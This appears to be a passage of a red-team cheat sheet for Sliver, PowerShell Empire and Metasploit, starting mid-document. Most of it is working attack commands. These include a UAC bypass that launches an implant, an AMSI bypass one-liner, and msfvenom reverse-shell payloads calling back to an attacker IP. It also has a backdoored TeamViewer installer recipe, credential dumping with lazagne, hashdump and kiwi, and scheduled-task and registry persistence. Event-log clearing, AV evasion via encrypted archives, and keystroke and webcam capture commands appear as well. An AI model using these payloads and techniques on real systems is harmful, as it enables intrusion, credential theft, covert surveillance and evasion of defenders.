[*] Session 2c6931b7 HUGE_MILKSHAKE - 10.129.21.95:49675 (SRV01) - windows/amd64
```

### UAC Bypass via computerdefaults.exe (Non-Interactive)

From a sliver session on a user in the Administrators group but at medium integrity:

```
execute -o cmd.exe /c 'reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ /d "" /f && reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /ve /t REG_SZ /d "C:\Users\sadams\Desktop\sliver.exe" /f && start computerdefaults.exe'
```

A new elevated session will callback.

### UAC Bypass via msconfig (Interactive / RDP)

From an interactive logon (RDP) as a user in the Administrators group:

1. Launch `C:\Windows\System32\msconfig.exe` — it auto-elevates
2. Go to **Tools** tab
3. Launch **Command Prompt**
4. You are now high-integrity and can run mimikatz/other post-exploitation tools

### Sliver BOFs — Argument Separator

When passing arguments to BOFs in sliver, use `--` to separate sliver flags from BOF arguments:

```
sa-vssenum -t 60 -- -hostname=DC01
```

### Volume Shadow Copies via Sliver

```
execute -o cmd.exe /c "vssadmin CREATE SHADOW /For=C:"

Successfully created shadow copy for 'C:\'
    Shadow Copy ID: {4e29f41c-a1ee-4d6f-9f30-9fed439df3be}
    Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1

execute -o cmd.exe /c "vssadmin list shadows"
```

### lazagne — Credential Harvesting

Upload and run [lazagne](https://github.com/AlessandroZ/LaZagne) to dump all credentials from the system:

```
upload /opt/bin/lazagne.exe
execute -t 240 -o lazagne.exe all -v
```

Reference: [sliver-cheatsheet lazagne](https://github.com/Anon-Exploiter/sliver-cheatsheet?tab=readme-ov-file#lazagne)

### Port Forwarding with Bind Address

Bind to all interfaces (`0.0.0.0`) to allow other tools to connect through the tunnel:

```
portfwd add -b 0.0.0.0:4445 -r 172.16.1.10:445

[*] Port forwarding 0.0.0.0:4445 -> 172.16.1.10:445
```

**Important:** When using netexec or other multi-threaded tools through sliver tunnels, use `-t 1` to limit threads and avoid killing the tunnel:

```bash
netexec smb 127.0.0.1 -u <user> -d <DOMAIN> -H <hash> --shares --port 4445 -t 1
```

### Scheduled Task Persistence

```
schtasks /create /tn "OneShotTask" /tr "C:\path\to\sliver.exe" /sc ONCE /st 23:59 /rl HIGHEST /f
```

### Upload and Download

```
upload /opt/bin/tool.exe
download C:\Users\target\file.txt
```

### Execute Commands

```
execute -o cmd.exe /c '<command>'
```

### Credential Hunting from Sliver

Search for passwords in files across the file system:

```
execute -o cmd.exe /c 'findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml'
execute -o cmd.exe /c 'findstr /SIM /C:"pass" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml'
execute -o cmd.exe /c 'findstr /SIM /C:"config" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml'
```

List files of interest recursively:

```
execute -o cmd.exe /c 'dir /S /B *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml'
```

### Spawn Process as Different User (Multiple Methods)

**Method 1: runas via cmd.exe**

```
runas -d DOMAIN -u USERNAME -P 'PASSWORD' -p 'C:\path\to\sliver.exe' -n
```

**Method 2: PowerShell Start-Process**

```powershell
$username = "jbader"
$password = ConvertTo-SecureString "ILovePower333###" -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential ($username, $password)
Start-Process "C:\path\to\sliver.exe" -Credential $credential
```


# Powershell Empire

## Overview

* <https://github.com/BC-SECURITY/Long-Live-The-Empire/blob/main/Long_Live_the_Empire_A_C2_Workshop_for_Modern_Red_Teaming.pdf>

## Install

* Installing Empire
* Non Kali OS

```
git clone --recursive https://github.com/BC-SECURITY/Empire.git
cd Empire
./setup/checkout-latest-tag.sh
sudo ./setup/install.sh
```

* Kali OS

```
sudo apt install powershell-empire
```

* Installing Starkiller
* Once Empire is installed we can install the GUI for Empire known as Starkiller.

```
cd /opt
```

* Download an up to date version of Starkiller from the BC-Security Github repo - <https://github.com/BC-SECURITY/Starkiller/releases>

```
chmod +x starkiller-0.0.0.AppImage
```

### Starting Empire

* Once both Empire and Starkiller are installed we can start both servers. Being by starting Empire with the instructions below.

```
cd /opt/Empire
./ps-empire server
./ps-empire client
```

* Starting Starkiller
* Once Empire is started follow the instructions below to start Starkiller.

```
cd /opt/Empire
./starkiller-0.0.0.AppImage
```

### Login to Starkiller

* Default Credentials
* **Uri**: `127.0.0.1:1337`
* **User**: `empireadmin`
* **Pass**: `password123`

### Delete Stale Listeners

* If you exit empire without disabling or killing all your listeners next time you start empire it will still show and not let you disable or kill it
* open this file in a database browser

```
/opt/Empire/empire/server/data/empire.db
#find the stale listener in the listeners table
DELETE FROM listeners WHERE id=1;
```

### Server Obsfucation

* Change `Invoke-Empire` to `Invoke-RandomStringHere` in these files:

```
empire/server/data/agent/agent.ps1
empire/server/data/agent/stagers/http/http.ps1
```

## Listeners Overview

* `http` - This is the standard listener that utilizes HTTP to listen on a specific port.
* `http_com` - Uses the standard HTTP listener with an IE COM object.
* `http_foreign` - Used to point to a different Empire server.
* `http_hop` - Used for creating an external redirector using PHP.
* `http_mapi` - Uses the standard HTTP listener with a MAPI COM object.
* The next five commands all use variations of built out services or have unique features that make them different from other listeners.
* `meterpreter` - Used to listen for Metasploit stagers.
* `onedrive` - Utilizes OneDrive as the listening platform.
* `redirector` - Used for creating pivots in a network.
* `dbx` - Utilizes Dropbox as the listening platform.
* `http_malleable` - Used alongside the malleable C2 profiles from BC-Security.

### Creating a Listener

<pre><code><strong>#select type
</strong><strong>uselistener http
</strong>#required
set Name l0
set BindIP 10.10.15.49
set Host http://10.10.15.49
set Port 80
</code></pre>

* Configure your listener, the only two options you will need to change are the host IP and the host port.
* HTTP listener
* **Name** - Specify what name the listener shows up as in the listener menu.
* **Host** - IP to connect back to.
* **Port** - Port to listen on.
* **BindIP** - IP to bind to (typically localhost / 0.0.0.0)
* The following options can be useful for bypassing detection techniques and creating more complex listeners.

```
set DefaultDelay 30
set DefaultJitter 0.0-1.0 
set DefaultLostLimit 10 #Number of missed checkins before exiting
```

* **DefaultProfile** - Will allow you to specify the profile used or User-Agent.
* **Headers** - Since this is an HTTP listener it will specify HTTP headers.
* **Launcher** - What launcher to use for the listener this will be prefixed on the stager.

## Stagers Overview

* The stager is similar to a payload or reverse-shell that you would send to the target to get an agent back.
* Empire has multiple parts to each stage to help identify each one. First is the platform this can include multi, OSx, and Windows. Second the stager type itself / launcher.
* `multi/launcher` - A fairly universal stager that can be used for a variety of devices.
* `windows/launcher_bat` - Windows Batch file
* `multi/bash` - Basic Bash Stager
* You can also use stagers for more specific applications similar to the listeners. These can be anything from macro code to ducky code for USB attacks.
* `windows/ducky` - Ducky script for the USB Rubber Ducky for physical USB attacks.
* `windows/hta` - HTA server an HTML application protocol that can be used to evade AV.
* `osx/applescript` - Stager in AppleScript: Apple's own programming language.
* `osx/teensy` - Similar to the rubber ducky is a small form factor micro-controller for physical attacks.

### Generating a Stager

```
usestager multi/launcher
set Obfuscate True
set Listener l0
set StagerRetries 10 
set OutFile check.ps1
set Language Powershell #bash or python
execute
```

* Set the listener to the one you made in the previous task
* The stager menu can come with various options depending on the stager selected as well as optional fields.
* `Base64` - Enable or disable stager encoding with base64.
* `SafeChecks` - Enable or disable checks for the stager.
* Some of the optional fields include `ASMIBypass`, `Obfuscate`, `ETWBypass`, etc.

## Agents Overview

* Agents are used within Starkiller similar to how you would interact with a normal shell or terminal.
* Agents are color-coded and use icons to help distinguish Agent status. Below is an outline of the color and icon scheme
* `Red` - User is no longer responding
* `Black` - User is responding normally
* `User Icon` - Normal user account
* `User Icon w/ Gear` - System user account

### Using Agents

* Below you can see the basic layout of the Agent interaction menu and what capabilities an agent on a device has.
*

```
<figure><img src="https://user-images.githubusercontent.com/75596877/175971748-bc49499f-4208-4f4a-a9c9-98c7828ef82f.png" alt=""><figcaption></figcaption></figure>
```

## Module Overview

* Modules are used in Empire as a way of packaging tools and exploits to be easily used with agents.
* We can take a look at a few useful ones for enumeration and privilege escalation outlined below:

```
Seatbelt
Mimikatz 
WinPEAS
```

* Empire sorts the modules by the language used: PowerShell, python, external, and exfiltration as well as categories for modules you can find the categories below.

```
code execution
collection
credentials
exfiltration
exploitation
lateral movement
management
persistence 
privesc
recon
situational awareness 
trollsploit
```

## Using Modules

* Modules require no, to very little configuration
* Below you can see the task to run Seatbelt being assigned then the output of the module being printed to the console window.
*

```
<figure><img src="https://user-images.githubusercontent.com/75596877/175973641-638e091d-7491-4c31-b62f-f489c1124351.png" alt=""><figcaption></figcaption></figure>
```

* Because all modules are run remotely from a task and agent this means that we do not have to worry about Anti-Virus or other possible detections.

## Plugins Overview

* Plugins are an extension of the base set of modules that Empire comes with. You can easily download and use community-made plugins to extend the use of Empire.
* To use a plugin, transfer a plugin.py file to the /plugins directory of Empire. As an example of how to use plugins, we will be using the socks server plugin made by BC-Security, you can download it here.

### Using Plugins

* Transfer or clone the plugin that you want to use into the plugins directory for Empire.
*

```
<figure><img src="https://user-images.githubusercontent.com/75596877/175973929-361f0f3b-61dc-45ed-9787-80437ad6ca80.png" alt=""><figcaption></figcaption></figure>
```

* After Empire version 3.4.0, Empire automatically loads plugins into the server. If the plugin is not already running you - Can use the plugin command to load the plugin for use.

```
plugin <plugin name>
```

*

```
<figure><img src="https://user-images.githubusercontent.com/75596877/175974111-2045b210-d083-4d18-b36a-89ef9b7fefcb.png" alt=""><figcaption></figcaption></figure>
```

* You can run plugins using the start and stop commands. Depending on the plugin the flags / parameters can change for each.

```
start <plugin name>
stop <plugin name>
```

*

```
<figure><img src="https://user-images.githubusercontent.com/75596877/175974240-61be75c4-b41d-4e09-aae8-bf64208331cd.png" alt=""><figcaption></figcaption></figure>
```

### Great Modules for AD

```
usemodule powershell/situational_awareness/network/get_spn
set Search MSSQL*
execute
```

* Get the SPNs from LDAP output or from bloodhound

### Empire Agent Obfuscation / Meterpreter/Empire Tandem

* This assumes an active meterpreter session on a remote host

```
make normal http listener (host/bind ip/port/name) are the main four. 
Now for the agent do:
set Launcher powershell -enc
usestager multi/launcher
set Bypasses None <-- we're adding the custom AMSI bypass
set Listener http 
generate
```

* AMSI Bypass

```
$s = [Ref].Assembly.GetTypes();ForEach($b in $s) {if ($b.Name -like "*iUtils") {$c = $b}};$d = $c.GetFields('NonPublic,Static');ForEach($e in $d) {if ($e.Name -like "*Failed") {$f = $e}};$f.SetValue($null,$true);
```

```
copy the base64 encoded output, decode it locally. 
There will be the string:
If($PSVersionTable.PSVersion.Major -ge 3){};

put the AMSI bypass above in the {}
save as a .ps1 file locally on kali

go to meterpreter and run:
load powershell
powershell_import /path/to/file/created.ps1
```

### Empire Internal Host Scanning

```
usemodule powershell/situational_awareness/network/portscan
set Hosts 10.10.120.20
set Ports 22,80,443,445,3389
set SkipDiscovery True
set PingOnly False
set ReadableOut scan.nmap
execute
```

### Empire PSInject Agent into another process

```
// use explorer.exe 528 (for example)
set Agent <Current Empire Agent>
set Bypasses <up to you>
set Listener http
set ProcId 528
execute
```

### Empire Registry Persistence

```
usemodule powershell/persistence/userland/registry
set Agent <AGENT_ID>
set Listener http
set KeyName SecurityUpdateCheck
set RegPath HKCU:Software\\Microsoft\\Windows\\CurrentVersion\\GameDVR\\SecurityDebugCheck
set Obfuscate True
```

### Empire AS-REP Roast

```
usemodule rubeus
┌Record Options────────────────────────────────┬──────────┬────────────────────────────────────┐
│ Name    │ Value                              │ Required │ Description                        │
├─────────┼────────────────────────────────────┼──────────┼────────────────────────────────────┤
│ Agent   │ R5CT8N7S                           │ True     │ Agent to run module on.            │
├─────────┼────────────────────────────────────┼──────────┼────────────────────────────────────┤
│ Command │ asreproast                         │ False    │ Use available Rubeus commands as a │
│         │ /spn:ldap/dc01.rastalabs.local/ras │          │ one-liner.                         │
│         │ talabs.local                       │          │                                    │
└─────────┴────────────────────────────────────┴──────────┴────────────────────────────────────┘
```


# IronPython Empire


# Metasploit

## Auxiliary Modules

### Port Scan

```
use auxiliary/scanner/portscan/tcp
set RHOSTS 10.10.10.0/24
run
```

### DNS Enumeration

```
use auxiliary/gather/dns_enum
set DOMAIN target.tgt
run
```

### Host FTP Server

```
use auxiliary/server/ftp
set FTPROOT /tmp/ftproot
run
```

### Proxy Server

Any proxied traffic matching the subnet of a route will be routed through the specified session. Use proxychains configured for socks4 to route application traffic through a Meterpreter session.

```
route add 10.10.120.0/24 4
use auxiliary/server/socks_proxy
set Version 4a
set SRVPORT 9050
run
```

***

## msfvenom

### List Payloads

```bash
msfvenom -l payloads
msfvenom -l encoders
msfvenom -l formats
msfvenom --help-formats
```

### Format Options

| Format | Description         |
| ------ | ------------------- |
| `exe`  | Windows executable  |
| `elf`  | Linux executable    |
| `aspx` | ASP.NET web payload |
| `jsp`  | Java Server Pages   |
| `war`  | Java web archive    |
| `php`  | PHP script          |
| `py`   | Python script       |
| `pl`   | Perl script         |
| `rb`   | Ruby script         |
| `raw`  | Raw shellcode       |
| `c`    | C code              |
| `ps1`  | PowerShell script   |
| `dll`  | Windows DLL         |
| `msi`  | Windows installer   |

### Common Payload Generation

```bash
# Windows Meterpreter reverse TCP (exe)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f exe -o met.exe

# Windows x64 Meterpreter reverse TCP
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f exe -o met64.exe

# ASPX Meterpreter reverse TCP (for IIS)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=1337 -f aspx -o shell.aspx

# Linux Meterpreter reverse TCP
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f elf -o shell.elf

# PHP reverse shell
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f raw -o shell.php

# Java WAR reverse TCP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f war -o shell.war

# Python reverse TCP
msfvenom -p cmd/unix/reverse_python LHOST=10.10.14.5 LPORT=4444 -f raw
```

### Encoding Payloads

```bash
# Single encoding pass
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -e x86/shikata_ga_nai -f exe -o mal.exe

# Multiple iterations
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -i 10 -o payload.exe

# Bad character removal
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl
```

### Backdoored Executables

Inject payload into a legitimate executable template. The `-k` flag runs the original program in a separate thread so it appears to function normally.

```bash
msfvenom -p windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 -k -x ~/Downloads/TeamViewer_Setup.exe -e x86/shikata_ga_nai -a x86 --platform windows -o ~/Desktop/TeamViewer_Setup.exe -i 5
```

### Multi/Handler

Set up a listener to catch reverse connections from msfvenom payloads:

```
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.14.5
set LPORT 4444
run
```

Run as a background job:

```
exploit -j
```

***

## Meterpreter

Meterpreter uses DLL injection to reside entirely in memory. It leaves no traces on disk, uses AES-encrypted communication (MSF6+), and can migrate between processes.

### How It Works

1. Target executes the initial stager (bind, reverse, etc.)
2. Stager loads a Reflective DLL
3. Meterpreter core initializes, establishes an AES-encrypted link
4. Extensions `stdapi` and `priv` (if admin) are loaded over AES

### Core Commands

| Command             | Description                                      |
| ------------------- | ------------------------------------------------ |
| `background` / `bg` | Background the current session                   |
| `exit` / `quit`     | Terminate the Meterpreter session                |
| `guid`              | Get the session GUID                             |
| `help`              | Display the help menu                            |
| `info`              | Display information about a Post module          |
| `irb`               | Open an interactive Ruby shell on the session    |
| `load`              | Load one or more Meterpreter extensions          |
| `migrate`           | Migrate the server to another process            |
| `run`               | Execute a Meterpreter script or Post module      |
| `sessions`          | Quickly switch to another session                |
| `sleep`             | Force Meterpreter to go quiet, then re-establish |
| `transport`         | Change the current transport mechanism           |
| `uuid`              | Get the UUID for the current session             |

### File System Commands

| Command           | Description                          |
| ----------------- | ------------------------------------ |
| `cd`              | Change directory                     |
| `ls` / `dir`      | List files in current directory      |
| `pwd` / `getwd`   | Print working directory              |
| `cat`             | Read the contents of a file          |
| `edit`            | Edit a file (vim)                    |
| `rm`              | Delete the specified file            |
| `mv`              | Move source to destination           |
| `cp`              | Copy source to destination           |
| `mkdir`           | Make directory                       |
| `rmdir`           | Remove directory                     |
| `upload`          | Upload a file or directory           |
| `download`        | Download a file or directory         |
| `search`          | Search for files                     |
| `checksum`        | Retrieve the checksum of a file      |
| `show_mount`      | List all mount points/logical drives |
| `lcd`             | Change local working directory       |
| `lpwd` / `getlwd` | Print local working directory        |
| `lls`             | List local files                     |

### Networking Commands

| Command                 | Description                              |
| ----------------------- | ---------------------------------------- |
| `arp`                   | Display the host ARP cache               |
| `ifconfig` / `ipconfig` | Display network interfaces               |
| `netstat`               | Display the network connections          |
| `portfwd`               | Forward a local port to a remote service |
| `route`                 | View and modify the routing table        |
| `resolve`               | Resolve hostnames on the target          |
| `getproxy`              | Display the current proxy configuration  |

### System Commands

| Command       | Description                                              |
| ------------- | -------------------------------------------------------- |
| `clearev`     | Clear the event log                                      |
| `execute`     | Execute a command                                        |
| `getpid`      | Get the current process identifier                       |
| `getuid`      | Get the user the server is running as                    |
| `getsid`      | Get the SID of the running user                          |
| `getprivs`    | Attempt to enable all privileges for the current process |
| `getenv`      | Get environment variable values                          |
| `kill`        | Terminate a process                                      |
| `pkill`       | Terminate processes by name                              |
| `pgrep`       | Filter processes by name                                 |
| `ps`          | List running processes                                   |
| `shell`       | Drop into a system command shell                         |
| `sysinfo`     | Get information about the remote system                  |
| `reboot`      | Reboot the remote computer                               |
| `shutdown`    | Shut down the remote computer                            |
| `reg`         | Modify and interact with the remote registry             |
| `steal_token` | Steal an impersonation token from a process              |
| `drop_token`  | Relinquish any active impersonation token                |
| `rev2self`    | Calls RevertToSelf() on the remote machine               |
| `localtime`   | Display the target system's local date and time          |
| `suspend`     | Suspend or resume a list of processes                    |

### User Interface Commands

| Command         | Description                                            |
| --------------- | ------------------------------------------------------ |
| `enumdesktops`  | List all accessible desktops and window stations       |
| `screenshot`    | Grab a screenshot of the interactive desktop           |
| `screenshare`   | Watch the remote user's desktop in real-time           |
| `keyscan_start` | Start capturing keystrokes                             |
| `keyscan_dump`  | Dump the keystroke buffer                              |
| `keyscan_stop`  | Stop capturing keystrokes                              |
| `keyboard_send` | Send keystrokes                                        |
| `idletime`      | Returns seconds the remote user has been idle          |
| `record_mic`    | Record audio from the default microphone for X seconds |
| `webcam_list`   | List webcams                                           |
| `webcam_snap`   | Take a snapshot from the specified webcam              |
| `webcam_stream` | Play a video stream from the specified webcam          |

### Privilege Commands

| Command     | Description                                  |
| ----------- | -------------------------------------------- |
| `getsystem` | Attempt to elevate privilege to local system |
| `hashdump`  | Dump the contents of the SAM database        |
| `timestomp` | Manipulate file MACE attributes              |

***

## New Meterpreter Session Steps

After gaining access, insert AV path exception, write implant to disk and execute to catch callback:

```
getuid
getpid
getprivs
ps                      # find an svchost.exe in same user context
migrate <svchost_pid>
getpid                  # confirm new pid
ps                      # verify correct process
del /path/to/implant    # remove artifact from disk
```

Now running as a thread in the address space of the `svchost.exe` process.

***

## Process Migration and Token Stealing

```
meterpreter > ps
meterpreter > migrate <PID>
meterpreter > steal_token <PID>
meterpreter > getuid
```

Use `steal_token` when you need to impersonate another user's security context without fully migrating into their process.

***

## Credential Harvesting

### Hashdump

```
run post/windows/gather/hashdump
hashdump
```

Output format: `Username:SID:LM hash:NTLM hash:::`

LM hash `aad3b435b51404eeaad3b435b51404ee` = empty password. NTLM hash `31d6cfe0d16ae931b73c59d7e0c089c0` = empty password.

If `hashdump` prints hashes and then errors with a Ruby stack trace around `priv/passwd.rb` / `report_creds`, the collection may have succeeded but failed while storing creds in the Metasploit database. Copy the printed hashes and rerun with a post module or dump SAM/SYSTEM/SECURITY manually if needed.

### Credential Collector

```
run post/windows/gather/credentials/credential_collector
```

### Kiwi (Mimikatz)

```
load kiwi
help kiwi
```

| Command                 | Description                                       |
| ----------------------- | ------------------------------------------------- |
| `creds_all`             | Retrieve all credentials (parsed)                 |
| `creds_kerberos`        | Retrieve Kerberos creds (parsed)                  |
| `creds_msv`             | Retrieve LM/NTLM creds (parsed)                   |
| `creds_ssp`             | Retrieve SSP creds                                |
| `creds_tspkg`           | Retrieve TsPkg creds (parsed)                     |
| `creds_wdigest`         | Retrieve WDigest creds (parsed)                   |
| `dcsync`                | Retrieve user account information via DCSync      |
| `dcsync_ntlm`           | Retrieve user NTLM hash, SID and RID via DCSync   |
| `golden_ticket_create`  | Create a golden kerberos ticket                   |
| `kerberos_ticket_list`  | List all kerberos tickets                         |
| `kerberos_ticket_purge` | Purge any in-use kerberos tickets                 |
| `kerberos_ticket_use`   | Use a kerberos ticket                             |
| `kiwi_cmd`              | Execute an arbitrary mimikatz command             |
| `lsa_dump_sam`          | Dump LSA SAM                                      |
| `lsa_dump_secrets`      | Dump LSA secrets                                  |
| `password_change`       | Change the password/hash of a user                |
| `wifi_list`             | List wifi profiles/creds for the current user     |
| `wifi_list_shared`      | List shared wifi profiles/creds (requires SYSTEM) |

***

## Local Exploit Suggester

Background your current session, then:

```
use post/multi/recon/local_exploit_suggester
set SESSION <id>
set SHOWDESCRIPTION true
run
```

Use the suggested exploit:

```
use exploit/windows/local/<suggested_exploit>
set SESSION <id>
set LHOST tun0
set LPORT <new_port>
run
```

***

## Execute a Program

| Flag | Description                                            |
| ---- | ------------------------------------------------------ |
| `-H` | Create the process hidden from view                    |
| `-a` | Arguments to pass to the command                       |
| `-i` | Interact with the process after creating it            |
| `-m` | Execute from memory                                    |
| `-t` | Execute with currently impersonated thread token       |
| `-s` | Execute process in a given session as the session user |

```
meterpreter > enumdesktops
meterpreter > execute -s 1 -f calc.exe
```

***

## Powershell from Meterpreter

### Powershell Extension

```
load powershell
powershell_shell
```

### One-shot Commands

```
execute -if powershell.exe -a "dir"
execute -if powershell.exe -a "net group"
execute -if powershell.exe -a 'net user /domain'
```

***

## Incognito (Token Impersonation)

```
load incognito
list_tokens -g
impersonate_token "BUILTIN\Administrators"
```

***

## Upgrade Shell to Meterpreter

```
use multi/manage/shell_to_meterpreter
set SESSION <id>
set LHOST <ip>
set LPORT <port>
run
```

***

## Post-Exploitation Modules

### Windows Survey Modules

```
run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24
run post/windows/gather/checkvm
run post/windows/gather/credentials/credential_collector    # requires SYSTEM
run post/windows/manage/migrate
run post/windows/gather/dumplinks                           # migrate to user process first
run post/windows/gather/enum_applications
run post/windows/gather/enum_logged_on_users
run post/windows/gather/enum_shares
run post/windows/gather/enum_snmp
run post/windows/gather/hashdump                            # requires SYSTEM
run post/windows/gather/usb_history
use post/multi/recon/local_exploit_suggester
use post/multi/gather/firefox_creds
```

### Winenum

Built-in enumeration using net, netsh, and wmic commands:

```
meterpreter > run winenum
```

Output stored per-command in the path shown in the output.

***

## Routing and Pivoting

### Set Route

```
route add <subnet/host> <subnetmask> <session_id>
```

### Autoroute Module

```
use multi/manage/autoroute
run autoroute -s 10.100.11.0/24
```

### Port Forwarding

```
portfwd add -l <LOCAL_PORT> -p <REMOTE_PORT> -r <REMOTE_HOST>
```

***

## UAC Escalation

```
use exploit/windows/local/bypassuac_windows_store_reg
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.10.10
set LPORT 8080
set SESSION 2
run
```

### Change UAC to Not Notify

Requires admin:

```powershell
Get-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
# Look for: ConsentPromptBehaviorAdmin, ConsentPromptBehaviorUser
Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 0
```

### Disable LUA (UAC)

```powershell
Get-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
# Look for: EnableLUA 1
Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name EnableLUA -Value 0
# Requires restart — ensure persistence is set up first
```

***

## Persistence Modules

### Registry Run Key

```
use exploit/windows/local/registry_persistence
```

Set `RUN_NAME` at minimum.

### WMI Event Subscription

```
use exploit/windows/local/wmi_persistence
```

Requires failed login auditing enabled:

```
auditpol.exe /set /subcategory:Logon /failure:Enable
```

Event ID for failed logon: `4625`. Set `USERNAME_TRIGGER` and `SESSION` at minimum. Cannot be run as SYSTEM or USER — needs ADMINISTRATOR.

***

## Clearing the Event Log

```
meterpreter > clearev
```

***

## Firewall and IDS/IPS Evasion

### Endpoint vs Perimeter Protection

| Type          | Description                                                                    |
| ------------- | ------------------------------------------------------------------------------ |
| **Endpoint**  | Software on the host (AV, anti-malware, host firewall, anti-DDoS)              |
| **Perimeter** | Physical/virtual devices at the network edge (IDS/IPS, network firewalls, WAF) |

### Detection Methods

| Method                          | Description                                                    |
| ------------------------------- | -------------------------------------------------------------- |
| Signature-based                 | Compares packets/files against known attack pattern signatures |
| Heuristic / Statistical Anomaly | Behavioral comparison against established baselines            |
| Stateful Protocol Analysis      | Recognizes divergence from accepted protocol definitions       |
| Live SOC Monitoring             | Analysts using live-feed software to monitor and alert         |

### Evasion Techniques

**MSF6 AES Encryption**: All Meterpreter communications are AES-encrypted, handling network-based IDS/IPS.

**Backdoored Executables**: Inject payload into legitimate executables using the `-x` template flag and `-k` to keep original execution:

```bash
msfvenom -p windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 -k -x ~/Downloads/TeamViewer_Setup.exe -e x86/shikata_ga_nai -a x86 --platform windows -o ~/Desktop/TeamViewer_Setup.exe -i 5
```

**Password-Protected Archives**: Archive the payload with a password and strip the file extension. This bypasses many signature-based AV scans (flagged as unable to scan, not as malicious).

```bash
rar a ~/test.rar -p ~/payload.js
mv test.rar test
rar a test2.rar -p test
mv test2.rar test2
```

**Packers**: Executable compression that packs payload + decompression code into one file. The payload decompresses transparently at runtime.

| Packer               | Notes                    |
| -------------------- | ------------------------ |
| UPX                  | Open source, widely used |
| The Enigma Protector | Commercial               |
| MPRESS               | Lightweight              |
| Themida              | Advanced anti-debugging  |
| MEW                  | Minimal                  |
| ExeStealth           | Stealth-oriented         |

### MSF6 Changes (Evasion Improvements)

* End-to-end AES encryption for all five Meterpreter implementations (Windows, Python, Java, Mettle, PHP)
* SMBv3 client support with encryption
* Polymorphic payload generation for Windows shellcode (instructions shuffled each generation)
* DLLs resolve functions by ordinal instead of name
* `ReflectiveLoader` export no longer present as text data in payload binaries
* Meterpreter commands encoded as integers instead of strings
* Kiwi replaced old Mimikatz extension


# Metasploit Basics

## MSFDB

```bash
sudo msfdb init
sudo msfdb start
sudo msfdb status
sudo msfdb stop
sudo msfdb run        # start db + launch msfconsole
sudo msfdb reinit     # reinitialize if issues arise
```

If reinitializing:

```bash
msfdb reinit
cp /usr/share/metasploit-framework/config/database.yml ~/.msf4/
sudo service postgresql restart
msfconsole -q
```

Verify connection inside msfconsole:

```
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
```

***

## Installing / Updating

```bash
sudo apt update && sudo apt install metasploit-framework
```

***

## Launching MSFconsole

```bash
msfconsole        # with banner
msfconsole -q     # quiet (no banner)
```

***

## Architecture

Default install directory: `/usr/share/metasploit-framework`

| Directory        | Purpose                                                                  |
| ---------------- | ------------------------------------------------------------------------ |
| `data/`          | Editable files used by modules (wordlists, binaries, templates)          |
| `documentation/` | Technical documentation for the project                                  |
| `lib/`           | Core framework library code                                              |
| `modules/`       | All exploit, auxiliary, post, payload, encoder, evasion, and nop modules |
| `plugins/`       | Plugins for extending msfconsole                                         |
| `scripts/`       | Meterpreter and resource scripts                                         |
| `tools/`         | CLI utilities callable from msfconsole                                   |

User-specific files are symlinked to `~/.msf4/`.

***

## Module Types

| Type        | Description                                                                       |
| ----------- | --------------------------------------------------------------------------------- |
| `Auxiliary` | Scanning, fuzzing, sniffing, and admin capabilities                               |
| `Encoders`  | Ensure payloads are intact to their destination (bad char removal, basic evasion) |
| `Exploits`  | Modules that exploit a vulnerability to allow payload delivery                    |
| `NOPs`      | No Operation code — keep payload sizes consistent across exploit attempts         |
| `Payloads`  | Code that runs remotely to establish a connection back to the attacker            |
| `Plugins`   | Additional scripts integrated with msfconsole via the API                         |
| `Post`      | Post-exploitation modules for gathering information, pivoting, etc.               |
| `Evasion`   | Modules specifically designed for AV/IDS evasion                                  |

Interactable modules (usable with `use`): **Auxiliary**, **Exploits**, **Post**.

***

## Module Naming Convention

```
<No.> <type>/<os>/<service>/<name>
```

Example:

```
794  exploit/windows/ftp/scriptftp_list
```

***

## Searching for Modules

```
search [keywords]
search type:exploit platform:windows cve:2021 rank:excellent microsoft
search eternalromance type:exploit
```

### Search Keywords

| Keyword    | Description                                                             |
| ---------- | ----------------------------------------------------------------------- |
| `type`     | Module type (exploit, payload, auxiliary, encoder, evasion, post, nop)  |
| `platform` | Target platform (windows, linux, etc.)                                  |
| `cve`      | CVE ID                                                                  |
| `rank`     | Reliability rank (excellent, great, good, normal, average, low, manual) |
| `name`     | Descriptive name pattern                                                |
| `author`   | Module author                                                           |
| `port`     | Matching port                                                           |
| `edb`      | Exploit-DB ID                                                           |
| `check`    | Modules supporting the `check` method                                   |
| `path`     | Module path pattern                                                     |
| `fullname` | Full module name                                                        |

### Search Options

```
